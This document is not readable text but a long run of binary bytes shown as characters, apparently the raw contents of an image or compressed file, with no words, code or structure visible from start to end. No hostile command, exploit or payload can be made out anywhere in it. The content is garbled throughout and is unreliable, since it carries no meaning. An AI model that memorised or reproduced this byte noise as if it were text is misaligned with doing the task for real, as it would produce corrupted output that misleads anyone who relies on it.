k=X�-�=OW�����l����̹�f;}�;m�T[b^���5<W�U��*���ZJ��Ͻ�6˥��pڻ�U!�|+E��&��\q�R��܊���TLy,�w��{zX7�Q����W�A`���]M�D�H����F ��,����-^���[�=M�B9�u�9�Õ�5��P�ܼ�{���ئ+ӧ[R��	%��e]���!�	����b�E�E�Ӫ�J�u�'F���ǡ�O�mTR$S�<^�Jwi��
<��^2�PM�A�5P��ޡ}�|q��3�ԧ��b_��0<_ن�P-�#d*��� ؠ-��_փ]��!��i-;rc�=`%��e���Ӻ�*��
�`;�`Q~�๗s4CY�u=����"�i��:NW�).���R�9�a��2ݢ�Sfe��4e ���WA�9����I�����]�����4cYޖ5@���5g'���]S�u(�S��hX�T/��0VA��%��;���Q�T�qӖ�ㄦ`�t��}P\�6 �hҠ<:6�|���*.E-�� �SL��-�'a���UQ���CQטb����>���(F3�Ҭ��R0��ES�&/��Z���(�{�)ś�La�IQ�A����FB��[�d��ܯ�5B����-8�+&�V�;<���a"N�H`7��on��e���
�^O����D�L�d�îJX�@�}���U~����uP2��?λ�^%�7N�fdм�%��<~7�,
Sm���S�����u�����Ƥ'K���m��+��)�)Cii�4�}e����i�V�K��t�c���%���e6j7|��-�w��Y�#E�ȩ�[�|�jD��M�b���C�ff�%؂(k����L��f#��&�n��o�k�z��D�dk�qXc]#np��fĶJ��5��޵\���c�������k,�Q��|��6�l8�i�V�_|���U,_:@�������Y}S\B6- ��k��.�md"�pVn�%�����~���`��iap�!�!������i��4"+?5gnZ�nBkR�6�#���a�Fn�k��=N)ͬ�MtR��͹��f&�}pa��Lk:��m&�6�QT��k��V�8����t��D��v�k���FNÖť���b6p�1:@�Xb�s1h�5]�^����E�^9�pg�uh�P�=m4�l쐷T��z��ym!7f+=�`� 	�'��+�In�=8@(n6_s�6�PF?7�.�`T�`1��U���X���jvg�Ӥ��NM����s�*o62��:`���D�6B8�P�e�Q`,�W��/�H���	{��S7غ6k&&(�Nw�����ES����e3i]uΜ����X/ZȎlM���쥿*�V�qib/v7VPn��d��tI��v�c@��񩍱��_�HΔ�z�2r�چ��nV�VugҀoww�Q��nw�w��{W.')��b�cf��{y󣮓�~כ��fD����bF��ۼW�z�MS���5
gS<��5��K�y��=�і�������L�7����,�@�f�V�>j���̖+fphȆڨ�l_�����6,T���޿u���K}�X�qh�?qV|�j�Ջ)"F'9<�*��w����%�����e�d��m� dk���A��BC�y1��gi]��PcŎ�=swI�J�!e�
/^�zQ�/hb��棴�!f��mh(gFy!M��¥F/-
�G�&T�iX�EമK�.C� Z0��Dm�jn߾$����p/�@��k��]3c�wϬ�v�d2�]�ƯH=��sM�T����G�|yV�$��8��N�z��խ_����M�խ�}��lִk������ֵ���m�p����l�uf˖����6b��w�~��`&L}�4�<{H�ߛRI�S�G��#�N�C Ƈ_���d>��C���@�E��Gv�}7ށ��!������� ���lXѢ2hs2�H��#R|@�]���]o���$ < ��$�00	%���G�I*)e��A@%��m�Qaf�/KăK)�t�.�TQ��Ԏ�`��P�9(Vy�ԟSUe�Uk]��/[E��0���g�E�Z��U	
WU5�\?�U�[z�5e@Q���[���"̘��#w�o�e�E'���+���d-$��h�2�Z�Ğ��s�!뚯��k�_!+-nfHW]Mp�]db�.x汷��[�ʐ_��ꋎ}�����I0
)���.���Wxʅ��A���W�c`���!�\��3Z��=
�r�;�� �H	�Q&pE�Q�\��	$y �]��g�G��g�B�TQ�@I�INK�4Z��� Y����Q�u6U٠�]��*(�@"!��~�@�[���j�4Q������@`{��`���j혆�+\+�����Y,pkFf�Fm�Jvlؐ�zl֒N.4׾�z�˂m�߶�g�q��6�s�R��鐉�.dgخ2���!����7Z���|��>�6\��W@I�V[��2�8�}蹇�ǌ�G��.��c��_1�Ԩ
3�%���$ $ ;�*h �L�{�` �v �1NlF{HN�F��N��Icڡ����@+�
?B�,�H[[�����M��P~��#v@Qr��֐���JSX����N��T��Ac�Å�X%l�FF@��]�N��]�C:�p���L��W�cOa�c�qW�ߕˎ���d�:>�Q9� �"}3�G*�v{��pu�vU;�� ~�wy�?��W��G��m/��C�SI��/��k7RR1�a��_������Kd�`�X-��0�R ����A��d�4{�,-�H؃-n8�n��)5\!8�H��A�n�B��s��SQ|L׾6�PMAܧ���6#��&LX�s2��p`�U�ʉ1ݢ�=pʤbL��EV�ě��(�3�%��Yj��16��KX�����؀I��Z���[WSC�t[�
�"�H��Ƨ�"dAaz.����i&9��� ���e�n>^�R��k���<��Jb2��f��F��j�Ѫ�@���E���UE�"��G9J&����aJ���&hA]\pJ����h����L�d)k�{���"�a#�Њ��gĎB+�O ��jaj��(��a7f<(B��P�:�Kψ�˪ �ڥ�^4�V�Q��qO#@#"U���fh���ݰ�����u�)�������{|il��Ǣ
�&�T��ڻ���N���x}��9�Gy_�%��e���2���*�F��a�:�"6�s��}�Lk��I/��/��4�-�g�r/4��-�*�S "ō��r�j�����4apA�:ʹ�gu�͕�I�@�,L^�D2e�I�ؾyZ~��C��	k7�����sL��sv������x����*T�u.q�8�ؐ��X@���`C0ߥ�s{�Ϩ�)�\"�L�C4u"/�"��GC������#�A�W[>��r
��O[�&
���2���c��{<l��~�@)=�UX�5ׯ��,#$a
[յ�-�Ş��u���6L� 
S�K1��*�	dfRjq����f�gӼ�``A;y�(��D�y���j���<qM���7٠�6����A��k���-O�M|bB��v����E�__��6�Wa�Mu��g�\#-m�0]�ބ�x]K��\��1��yAM�P��:_)��^��ڕ��$�תVOu?�e�׫H�a�ڃ�*C��Kw�V��� �,�lƫ���'��S,�%*N�l�@?�Yg���v�ۄ�(c
��@9��x�c~{$�&YI���@,�!���rx�;�i����w3��Ty�RZE���g�\����0�"b�,$�z��d<mZ�_��v��ié����4����W�?�)$��|��&A���ҏ�j�>�?X�����J"�:�v������ykM5�O�j}={fv���=h��9[�!�U�Y��	,��},�B`���!VĘ��P�ɟ\��(�f5��L�����t�e���ֿ���.��5�z�\�9�b�Q� `۹]�N��z��F�1����H�MKנ�M�t���]�:|a���{�TFuu~�ڂ5�#���|߇������u� ��	�Q�Օt��-ש��x�����(�H$�����E\+h� z�Y��pb(j�|"9@B�,P�̌A���y9!�+�[�0�� �PB!�Xh�a����,vޢh�>��6����������`��(�_��U�oQ\���r���X�	��o����g��	l�zqFͭF���l���-��!L��t�V�x��e$RA�@>6�?2�M�F�5�!��""ݿ��yL�lO��_^�����}��8�'B��8�-��J��{�����ƈ�	X�M��q�\�a5pB��8�8�Q"�L�Sj�
�bT~�QŰ��e�.��'hf$
�6.c�=TF�b�#8N2Ȗm0X��&�d�i�Orc7��7v!6|F	��B���;a�W�dKv)�����¢�#CZ�ebffF��E�vR8df>�J&��ɚ��$#�����,��hHW1�H�Z(��iK��J�&��$k��Kׅ�('�%��5�
�-�A�PrB�qBDR6�S&TV�+Neр�(��.�bmF��0�g0�e�eZ&#Y.�94�f�FBrEX�eW`����]��_�#�u��8Z��\w�3��a��ӄNN�M��T�?�#qy�:0�f��mfg�#h6��m�$�o��V�ڬ���l���I�� ʒn~��ioz�'%'[ѡ60�#����H��4�TCx�tÖ~ �F��~�
<Ϙ����mn"+�gJ%�}#���h��qDm�Qf�X��0��Y�i��i�.
[��8�W���9���% ���7�8>_��Ɉ�������W��_¡��i(�b��K9$]*@��a����ܫ�h�i(�,���h�����pR"RU(�������U�(��K�	� �O�������F`M:�>�q��d �V)��Bl�,(�����������+<��k���<@�vCZz�X��Z�C�yP=��,O��3�ei!�{��{c�S0J\Ö%���3R�~Zc�`�B5j[l#\$
���f���ʭP
`��ǧf�A��M�ѩ�K�������U��j?���rf�U���a��a݋��E�&L�$�F�U����!�9k� b�J+��E&gڒ��$v ��#ބԥs^Y�+(����m����> ���w�Ы�g�� �B���DP�,,�y�T�TR[ĩ��J�Ě�D��֧���W@���_hE9B\v�Ȓlf՗H�ƙ�`a����ʬ�Pj���d��������O�*y]�4/��*���}&��Wт�h�!�D�ز�ek���m�X�����J!�m�6���K���٢m��-�~ؾX� ��(����d�Z9��r)(tC�20�2p��k0&��N�˩�sP.�D�d,���:�uD��R�
��x�
*
�f���\"
}�%^V��$�l9�l�FB9�����\�(��l$��"/�f(�
���ц�1�W�2��ꊞ(�do������}/�
��kE�˲�f��l$�n&�/�BX:U����d��L���j+N��6p��Aoi�~��$/��+h)�nE0�u���3�A%zR��r�u�0Bl��0D����#X��4FG���O�n2nn���ғ#t'������lX���BC3\h̣�a&���n�5�$[q�N7k/w�'$#	s:����.�q��s���p�q�j����ꪏ�����nF���A��V+M���-�\��9Ad�C�:g+�CD�(���)F{�t�72�viIC�|�NpTB�d*Rs刢n-ojG�0�� �L�g
��|V��N���hMCc��Ʃ,��颙�F4cr,�1��HʄnEݐN�q�@jЍu@�H�*�9��^��$+(��lT2��?�n�Z�s�����]��tP�<gR�b��P�ٲ1�H��Z���a�m�s7+����As�} ��b-���ف�ۢ�逫���
(@����k��G��x�m���n�F����'����0���"���Bu
Y��fE`P��Y�N��*Q��>�C��32�R'��ր�Q�t���ଜ��[�"W�?�o.x��.��e�C�.9�����rj^\��2ߣ�h�%`���9��B$"���q�����
e[�e��Ւ���@�䇼�g{]B���b���$��)5���7TA�T.y2�k�A��v-��k�o��wrg�?QZhW��r�s��MO��E[�y��v
S ,����0Kz��x/�[��S{�*o��q<��b1��_�#~a�4�g�Sc�g�|%Ӊ|�,�~�\o�`"8��uǵ�|��Z��V3��l��!%(�<�ol��E���6ݍ�/�G��ڱ����կ����xgS$����+t��﫝]�����U��:-���9�G �[����J�[W��b��X�D�{{-wf�M�4tS쥠{uS�g7O��0�e�3��r�L�",��湚Ǯtk�����3��Ǣ�9rh����N:Y��Hz�4:�pF�������.o�q���<�h��Ե��_3-+/˃�����I6\9�|��� ،���Fd�2k��f�S�o�MZ��d�&��24i����z�J ;-B���D��S��!�ww>�w�?
�%!�2����2����I��Tv�{����{'���݋A�W
5V��7��9��nV�Jlx5�lQ���޳��&u]��5O���j�|\k1ɻ>qau5j�7����#;��[+�*����l�o�&]��!LV�D:6�:ao�'Zv����vVW�$�S��U}�w���Ʉ�$� �6A"����Iw��s{�:}K��ޕ����~?��{
@�2�hS�W]�`%&2�.c��"/�z0f�B��@7�Ъd��H(|B��Pm%�'�it6M���嬹�YOo<E�:sD��hR�Hb�LL��9%�I�,��ܸ�R��D�`{j�(�!w�P� L&U�Ύ������xeV�\hL��廔�
9à�%Ō�����r��Wj��2f&���e��94fӚ�x�����P_�N�X6k3khǎ,�h�ףW�f�6v�ԛ2,�������z��#b��do�LY�tNԨ��=<$S�My_�����g1��w���C"�����ѥP�	�)90A;Ď��<'�C�����5�Æ[>���dc�K�`Dm0�aCZZɇ�*e�*pIC�7�x�G%�%H!�������V���'�
��t��'��r*��K��C�� G�R�0��A�!2�!�"�d�j'���J%�h|i��b
4��pʪP��ʒ&@[Kh�\��ė#�DN����T%��Rɣ�P�
+0-M�l�I����2������N���r��]q����ڬ�����!�U=+�8�P�����lYႃ�7k��6��t{���W�ٮ�m�h�w�m8Xb���	�����H��<����_F 旔	�+����A	,0�!֎����0_-��B�?��K��IF�d-L��'.qg�:�� 昗��4�pF��"���-��蟇֒�+����G:�l��� �b���t����ӯ�JӔ�UOM˞R24�.ݮd,7#�T4K��3%N9�t��^�Ss�L7��CB5XQuU8�&�2�&�KR�0���1M�^f�}7�Z+-�Ӛ�R��V]m_'n�riǶ6qk����"b�-��n9���.���uB�(�xd�%�a��� �>G���n�c�仫c��I_���_?���s^�G����ѝ�O�(������
T@�@���:��>"4��*��X 5b�qZ�ǖ��=e��RP�II�lv��T�V���m~z�L܆(���*CIIX�����LN�j�7r�P4�ǹ����w��c�@�K	�ԅ��`c0	�D����%x�V�>��!�/�A�0Hee�uO[�����21�4�r�:m�(���x��Q;�_�bv�tȌ�����<G��b�+�)�#/�d�{��)�K�)o��Ԥx�`�i��}����@��[�k~&*���W�������ΌD�!)�G;ӑ�>��A3�!8�o��YeBB9�5�'G���Vè�$.䊔�������!�r�C��mlG	�Y��80V�
ڙH"��q�����]���T�nJ�k5�2y�7�Y��@'���0�%N�����sq��b�r�9F&unI�%�d!�8!Wklc��}�v�R�2-r��wɚҺ�:	`�:�����A�Z�'~emF�D��8:�?qT�L'&<m������,� �1��&��/�ʱ��옅��R��j��{w5�l����gӬ��)5p�����gt*6ϲS�E�CRȆ>��)d���W6;=1Vr�!k�OT�%(��X�3׏X�!D5"�~R��(A���%d��`<HQ$P���8��N��XF���L�3�=�i�Qrj���T4�Bw�+T�)R��kj�yԤBu��9��'> a�A��-�缳�լ�S{�'���uW�]������^c�Y�b`�%3,����L�����dDbawu��p��*D!I3��C����r�&_����"~pqM&/Ң��D�(D ,����v��,�Sl����H���mo��ۚ����a����<�O.Qb���)���/����
}�vlw7Q�\|����ޅ����̹u�$�˔В�=�jԠ1ݩ��TV���5��\*4�뎪SЂ>�j�Υ'I6a��YM��b��BH�*WT�|�L����b� E,�_�Pv��A�{p�n<����J�����O�dU�o$.xh��P�i�Ӛ�p�C̫EJ��,[%�
W��,P8O<Q��Zx*܅�1����a�jQ�2][n�U;��ݦ�*�xY�2>���pGtfJ�6v�i�N4~E]jSW��y겤*eV����zjY-=:%ū���E�['��ٰ�+l"_;�"s��3|춪�Ҕ�뀒��}y����z�^�H��6����p������%}L[�ǒ_ގ�q'yo~h�����2�4���"Q��=�Z��_F ��q�1�3ȕ-��lfR��o��\�pN�_�-n�}F�;�m�\W9=
p��b�X�ri^�˨����<q���}K�zYp	�GX85��|�y���CM�q��X��eyT�����.E˖��G��*��N�0�| �B�N�@�b�/�н�'���m�6�| �o}P�����ܠ��a��G������l�zH�����+�X�F�"�����r�Xa�T��橈ι~���B��po�n+�$�O���2"-4nω�~��f$��nf���k[PC8-V(�z�d�pꈶ���M�e��k��&=С������}���/��"v�����h��&1�(�\�p�J� ɎwM/)���|&��z0P�4p{����av��8@?LL�·?��4�1��z�����:�-�1,�Hi8A"��"]"CW�q�:n�	�
n	W���e�
��O��0m���P �P�ʤ)�YFT�o���O0��W.W��� ��M��T^���er�O��.�� ��2������#��w��L$ER`v�q궏�Nk�����G?��T0�*�_Vq[��Q��- &���<�'�zq)AdCN��~C��EFE�#�"9�������a�H�lwjn���,cJb/��ȴEL�	Ǳ�V�t��g��p�����Q0��N�0�,}�)6��r/!0�l����襧��*���kr��)�J�|A�F�c*|�n�>��"X�p9���P-J�4N`8��72ѝpwNr�R�8�3m��p?��֭�ï�.�nB��`v�-M
������m�cX�E����\�5��. ����>���,��?��{ m��R8��c@�6o�-�ǳA[��,�R�S��Lk��J���2P���D��ʌ
-y������%��>[�J��!�o��FE3���rN*�+��d�R:VsF�؏*-P6�2�:�rJ�HYRͨ~��8����U'��tLYe�l��Bs�h�M�y�-N+N�Tb2�']�9莒��6�ǌ��r1���P7D>$D�C	�A�
U�F@Fy!2����3S�AS9�,��@{�,s�B����E�"m\P�Xk�(�bUpB�)P��FQ�Ca�/%�0yo(�B�02g,Y�F��%)�-XpU7�^:4� �.%�%:���9�q"��_�6ݏ�
���T�JK�+L�j�K]��]�Q����4�Q��b�b�:o�9�'�pR;�;q�;�S(êצsPWe�I�$k4�	�A!N%H ,�R�2U��e+���`Vei�fiV�T�ӈ��P%3��wP�� 3M ��P�.y �R��X� �$j7� ����W}�ͼ�W�5�ڢ����2�DD{�e�v8�W~x�L!�\;�Hm0\Ws����3��6�)�ؕp��6��Y�^}
�pS/�5u�SL��3�1� !P�_�`CqM��F��*a��j1��Rw]�'&���ӫ��bɓ�m�v�Pשּׁf]҄ E��2B��EQ�fDe[Iyg���eo/���OR���(u���h�di��	T�!�`i��M��U]�l}��b:TY��k{�D��V�����r�^tD5��o�\��jPC3'��S����GO#Ҝ�Bb-�\��s��w)-\@�6-H=K]Gx��i#O��T��P���^/�{�Yƅ��t3�*fa�P����zo�s�e��V'O��,ru�B\Wbg�P&%F:Cw|n�D��PY�>4��o7�o��oq����
�+�Wy_�?gVd�fov�Ҳrr���H$��]�{c 9�hPKV�pB�.!ȌMt��w��DcT�n՟�7XO�VJs]��fH�h�F���� ���m�p�19X��TWt��05��NQ�\ɸ�q�����VhIX=� l���l�^Mm�/j	�o�kG��h��z��{�I���c`s-��#tCi\	Qz��N-M�*(�r:d�O�Ah�(��<�1��$	����6�O��z�����S�8��x��x����8j�x�W�M��9Vg��,�u��V�����{30۬~1���w�̰k�l���9�wr�e�� WE�Җ����<� ���&3h�b��ZU��~H�d�Zư�did��ת����Z��ƫ��C�:��V�I�y!�f�m��������������`� �$&y#�h��Ѱ�n�0'F�h�h��m���9��� �چp+"�V'��({���2��!���Q�� �w��gI6�K[�P;�3�U�������q[��������{���l)�	������;�7{+����́t��`[Ceh%���S��F���*�0��۴�Z�ᛥ3���WOz�	[K�Zf���8\���a:��;�2K��D���~	���fj��)<�s���V�;CA��=�����{�Bض+E��!�Y��!n����E\�5��G��kƕ˓#|�g\�q\�q�1��k��zɫ"(» ������<�o��s���,��{K˽�ˉ��7�����Ŀ���䙿�:+���<Ε��ڼ�����l��|���	��+(Z�+�\�}Õ��s�Í[ǁ<�4Е�6Q�*�ѻ�}Ӄ\:��?}�E}ǵ�Y=�A}�!}~;Է����;��|�}/�Qݽ���Ŝו���8i0U�Z��S?,��ω������Ð��������%�����M6˅����2ˡ ׃\+�Ĺ�4�����q���]�G��E��I��;�����å��Et«]2�ܼ�N]ǁ}�#~����|�$���܍�@m��(!��ٝ���u°�}���l�\k���=�����]�������?��� �=��^���>�>���eܺ���^�>�{�^�q^�={�a���,���������V�q]�C��/~k{�A[�H�#�<S���v��/�����Q~���!mazУ��q�~	��-��[p'n��s����0Ϻ�����A?�E��I��M��C_�o�ҝ{�Wǩ��e�]棾�|��^��\�S��U~�_��_ή��!��w~퓕�A|ܣ����W�<�ϼ��,���?����͞�΁���~�Ѷ�=�k>���ۚ�C���=  ��3����*\Ȱ`Ç��1��N�� e��qc�K�:8Y�dG�(=�\y��ˌ.M��	���J2/���R�M>O�����(s@�����R=O���:��իG�*5����6`Î���lU�S����	�cM�o�:�K��G�xM��H%�^�@��E�7iS��ǒ%����!�J��\�r!�/�8�YϛCs�L:���ߜ>^�O,ײ�`���X�Y�T�
�Tama
�XX�ⴸ�R[~Mr�A�lqN����׳c��|�H��rH������e�X������g}��/������l��_|a��}�d�j'�a�a�U�U�t�PW�m �����U�\֕���'r�i�]H�b�1&��YVZx�ch<�棏���W��Y[�B��Cr�!�䃩���{MXҒV"לHEnHO�.ERMڕi�O@�$xy�^zp�'g���!$�'W�E��(�
��T&
�E��brn@�es�ei�����&���آ vj�(�����5�j���h㫚��c<<���io��Ə,&ٍ�p",k���e#�TQ�J4�[vtㇲ��[5�$�F<B����>��H#\��iU�;��7B�,/�Ʀ��$��hAQ[�n�&U�H��A��s�F��x/��;dg{��PH�$�|(���ɇZ:e����G�첤�ڥGv��!��Т�j�ц�����dXB�h��RrJg��xkf^L2	�M/��;�A��x�=c�O &�SD���lO�7�������;�L�H)j��E0Evi�Tی�-�7Y�-v���磰�Ľӵ1���$x;�Di��ƶinGP(�U���G@y�`<g�mRL<��@�xk����K��{��ZI+������+3�����q����S6�V�j�CY�f��[�Z��#�z4��T&ӨZ��v窩��F��fN��s|�>����V@N���zF�$8�* �J��! a�a�0�	�`�kyC9$�V`�?o�� ��I�B	��a�sBj��̒�&`���B���\�P:g(q*]�[�>и.1]�î��	!�3H���ޑg�� �1���2�@�S��t�I�c���?�wG}��`��'���d.�§=�%{���@F�>��o�cR�$�ɭ�~Dr��T���}��۟����Vn$p-�� �*��FU�k%JlG^��E b��SVqa;�)nmz�`�ا��5.�x�����?�D2x�>x�nC�J�l8�q� ����|t������*�+WZpa�@"��a�����A��I0ς�p���� nR�D��I����(�LQ�B\����?X��k�t�i�X*Ӣb�tt�B�g��|�*9�$%���42i��ГB�>��r��#S�%2�oEPCA�¤��-@�%+?��ɬ6Y���r�˧ə����F�>�u�B+"�W��
��;fv�p��7;	�=!�(L��~(P��Z�Ԭ�)E,�.��@:7��>�((<����}������@*�ӷa9aD9�8���mύ 9^��)��!m�s&�?��� 9�T���VQ �9�K%Q0bw��5���U\�?� �'�<�ɑ�	��#�U�΄�����??�'w+R�z>Gы+B)���`���/l{u�����v(�q�
I�����|����K��Z%[���B`.g�8�:�q`!l����P��aYR��(��k���� �f�ʕ�@`���U��ʐ���\9�^3����o"�ad�06<<��	�[n�)R� �&�?�+�k��95%!	��׽�m�Z�\����@�`�z�㠮p�t��*����h���ʲ���½概7�T,�����։Q�bU���k��BmS�I�}�_�r[g��Q���[�fV8���z(� ����5�V� �+�7C����C��BEQ�8���k�����B>��ky ��7���xn1a�ٍ��8E���������c��}���j9�~mq�����@��#��H��t����}b����}iP�BdaX5{]�uW����u�q�������+��l�[أ�ۓ���.���-�H�.�i�8��7�`a�:��x{i�[�#rv�G&�d�X˨����&���
+@�2�����f�n�ƶ͑Og�08�
݈t�]N���
7cy������۶�A��E�p�E��3��!k��Y��i+ޢ'��RҔF,�`/���G6Z"�_�4�n�2ԴTg�+���<p�/"9-k���c7QuvfW��v�mow=r�>%@|�l+�b#�I/�wѦ?leZ Y�gcA�w�;��x�4n�w5�dX7"D5Z�,8e� %9�zdU� ;]=�+�MZ@DC��7��C`{?�o?$Z�"q;�Y:�{u7X��v@g�0gE�F�CC�{�\�0gY�8:�-�,���"!�x�q5��<7E<=%k�W� j�P^�TU785�S�3SE�_���Pb����8��"�Hg�bh�'hP�&hVtG�x)$wz7c��maW\�1#�����>��.=V���",؂�#�n�Z�7c�A�� ��WQS��8B@V׳oO�C�UP6E/08��Pw��76:�d ����hZ��y��`Pa�Q��3�!��'�O�9u�99��uB��5�}�u���1i`g1�&�sS4�,Ǡ~�Ո˃��pB_Pj��QBq��0�tF=��I�f�BI�iGe�aöJ���AxMy��4��l����ȋ����yE�m.X�р�-)����h@Ev5��n0�ب���4n���Wܐ��o:��u z^��k;�DC�Qi@\�8N�5I7�`rD[��	" �86�e�0N`xMEP6h�[�879e���	O2�B&���M�Đ�Bg����	w`FF`S�q�pR��R<�j����^md��_�@3eR�&��H6��Fř�Dֳ`�F��YUG��ⓔ0�a'�;bI?���x�&�wW9V9WyAD斆��m�ܖ&ȸ"g��j�x��X�E9�w*4��Z�.��"�6o�]%6��Y{��NPqh�uZ�16��Ws�Zo�| �qpob�t)fQPY:��ex/��pQ�P���9��m�{�C��|�\p�<�S�^y�i>UT1�i�FO�>�u�V��P4PC�ɓ��A	�@ٞ�II�9�Zul�6��� �1������Sim�J��?	�(W�aJ)��Ȗ(V#��$�$d��#l��;"y����(�0$#��y�t��6Q#U��+�:; D(7,%�g�HO��BĐ/���������`|���:�u
UR�Z�5hT �6BL�od�|�Y�ҫhƛm�E+Л;��\Z<�&|t@�^��4@Gm�6H^�G��S�~�^8� �,� ��(1�C�qx|�极:��C"W��o7����A�xwxg$������6�,k��敌ʔ>[��cbe���w�����ժڕB��V9�Y����t:�*��O@O>v
�9r8Q��,������Qt�Ne��z���oQ���o@4��E���:Op�_�o����
^B�ڂ*]
�B^��ě��ma��[�-UT�[i���䈝�j3�9��7`lzS�����駥H�$�U"�I�Y�(������
�B���R����'{�*���ʴ�1?q�T��b�8��Ǵ�+xoٌ56L�-����X]$X+%�s�Wh ��9N�7oK����z0��V��N��(�u  �����p���wh�9�9E �w׊K���x��6�H9@d&�J���'Փ��;�=�3T��F�,�&}p��&y����S�ɱ#�o���k���"^���:��U���+�T�b3k�4�;����ۼ;����B���3��K�ǌI{��1�`���h��h�IO888<X/�{]ܬ�
�

v��At�Z��� Q�haOo �M�N�	���o�4�5�UqA%#�Oԡ���|8J2�X��d ��� �����1�<g�Fo��@<�GiT�|J%Y	�C�o�����һ�N�k�al����;&��k����{5z���H,nDV�d���!��@� ��v���Xm\�C�qR�~ ��j/�)�_�9%�!p�J �1@�
'h796�v�6�
�����ࣧ�P�p
6`�P	��m 0ʀ/	��PN u;�,��&���	^z��	�t�1�i*Pk����+�>m>����9{�hnP���D�T<v(�(kccE��q�:�	�\ �ܻ+(��g@�LL:��E�͍w�z6��J�l-��ֶQwd�I[��-�0�*�y����
ּ�}����#���Zp� i5��豉�C�c�D�ӷ�� �zk6���\�fYElݲj��n�?���F��6�v�
7gM-����f��gh�Lhm�����c��|9�.R1��b�ʝ=���O�0��3�-%8������]z�4�ݎmm�8Q�h̖Mޗ}4��هJ����E�4��jǋ�\>����LտȳK ?��ZM���۷�������,x�,�n���-�t!&�7UR%�2�t?��Ĉ`���ʑ���A�3�1���ֳX]�K�ҩ�5p�� GG<<��>��@�B��*�s}��1v��}��]�V����@9l��@6�8��Dl����͍�-��ګ��͋%��N�	4X�@�qL�[A���[���7X!bR;a�^U�V!���R����C��K �
�	��V����D����m\	�~����%,�wp5`�^꧞0-��� Q´~��R��=��=��+�U^����>�����տV�g�!A��L�G��z"��������L�d����\k�S������01.����JRK �M:^�����=�4�}ݙ>�N�4n蘎���\
�a���F	�������Wiݴ��ͩw'�Ǿ�؁���M��Z<�ؼ�h���湭�`����t^�CK���ቺ�(�g���x" ��8�m'��5R~����ze�ap�X��Z��V��	���Z�/���=�~�<�k�������"�*$�~�z}��M�'��~�r���lL�����k��༭����@oKZ�xF_�(a�Y���^��=?[����e��nC��,]��Y��[��\?d������5���������M��Ҍ�$�ԂO0��� !�
 � ,    ��  � �H0S��%4��aC��Nx����1�"��Y�C*z42�F'(ǘ�UW/YƉ#�&�n��Uy�3���?! }���ˢH�v����4Pq%�U����v�p��l��w�Ȋ�M
9)���l�svҰ=�N�~���bu.�FR��L��'}�A���bV�#[\#g�&��iqG���:�ŧ%E�1r�Ir6�n�LiC���۸}�͛��ߪ6?�V�:$��(_��2�Љo����v箆����ϲ��7G���P�ӣ7Ok})7�+��O��������_+�%�rJ|���_ &��vG<���4>ca5|P��%��Ǉ�I���[+��{#��]n0�(�n2�V#�":�><�g,��	t�d$LH��ʒLf�<4�A����F0�p�Ζ\v��:a�)&Ac"4��������k�옑/
��F*�D�|�!USA5��~F��8
AP��P�E��.����D�
��5ڃ+<Z�XoX`�g�g�tY�VO)�ѓQo�RG[n�ٮ��U�8��"찬�����vYo��E"�l���zC�;h\�:��f{�����q�f�̺�m��m�Y�r��[�k�.ou���a����D���h�zŬ+n��lH�	���dU *8q�xN��Lam�b���i�����"�w[+C��a�8k'�2�|s�f �6Y��#Ci��M.�$�NB9e�V*���]f���ev��@[�	Cc�i6E�}�Dd/D4̐�'�R��F2u��	~���I�i��� �'OH���O?���O
h�T�d$��fG�XLʭ�\B��*Z�>���(�ƹ&:����%��,��\t�*�`��J��g�-"�ld��ÄQ癕�[.��_�.pyq��͚э�N
Юg^1�3_ ��by	/�p����ϗ�~�X��n(/��C` w�!�W4��xf2���`9S��f��le�Y�:X ] HB
�L2�4�1�i6����f��eik���r�5xu�|q"l��8�MH��4�����)U�U��8Ṅ<�S"`���zi]R G)�EcP��b_2GF���b������*u�s]n��!�v������hBY�H�j�'�50r|ƋO)�sU� !����굯��$Ϯ#��-|�H�*�W�D�<�+��7?��ϖ����@��+���\&L��ɣ�|����ʴ�wٲ���f!�Ϥ�n�����o$�#	MHI[��Θ��E-�S��p�.z��Lm���U��h�Nj��
Г̭JQl��x�&�AU0�N��"i�
������A�q�bg3R�(�*u�� t�*(p�QjaGW�-q�#��G䵪v�
:
9�r�H���HgA���!Ăjv�M�"_��:�c��k�{ŎFN�a5�*��ɱQ㭳�k�Bi!Zڵa����"�˾�'�Y��@^��c�(G���3b�ʨ���.����33(���Y���ԉ$�5	�R��lhO�SM���>��6��t��$	ш`��Z%�v�U:��Z5Q
O9V0Jp��fsŕ���u��KK$7)��sS+���pEG0��vD���8���/��O��s`���V��HDF�1B$O��m�DW-k����ƫ��N���9�g-�j���B�zr�Y,Cyמm�yͥ��91����H aeLc�%���M,Ǧ��f%5;!�]Q����7�c-�7ۼl-�<3�3F;��֒pt�M;��Y%��SL=Ԛ>�6۰u���ӈG�DD�\ؠ*�ҕTJ�����3s%h>��%�`}g*��e)��nSH�J�0P��JO�k��:�R>YJ_t_?��g��6��qp����!�������+o*lg�2�;����1�,t5hM6"��JzA�K!�^(�����Kq�V���v�/VP�:-]1�Ŝ�}"tY�8��v�V$+���đ5��M*�{�ל���4�Iii/�;�DC���=����fv�vm3���\�f�bm�MHAI���^m�i�iDJ��ǖG �x��� ˍF�4��M.K�ę7/�z�У��l��kL �����w҆i��{5���
0�bC
�Te���^'ƞ�HR���>�ʐ;8���8hl#�	�c�Hr6�lN�5��%"�}���U����|���8�TF�M���>0@#ܦ�!0Kw���w�,�~K0��=}�K���6�3���`�4ڟT&J���ռ6�~�ml-��Sf����)�7F�"����<E}�`���ߣ ���6B�,{��I���9 �m��B��g�OM��˫���qV�������S�%C�T�s�v^gV `Ńvs�S����`ͤL�ANs�ww7k�`��a��` x�L�4!�Fx(�dn�dyWy��t����@|�X��o$CWDx2(Y�"��"�gYI8eK�y���U�z�$��KDG2{��]-��t9��{�'|hH|Çqec6PvVsF��@�ҳa�}�E�S}e�R�%��[d �(t0�1��\���(P�^�6iQ�:�8�(UQ(5DR�%(_Y�i�V
�
C7�<u�wr�|��u] ,�cǓ�>��#��O!�B0�f<�pwDb�H xH���Q��m���FdR�.�w��m��s�m4�?� �q
��>�m�� R�3E(xF�YTXLhdM؂P(3�(��eux�z8C|�'2ti�w$h4E�`�mF[i�q�G��O�6'D V�ky�)~(^� X|H��
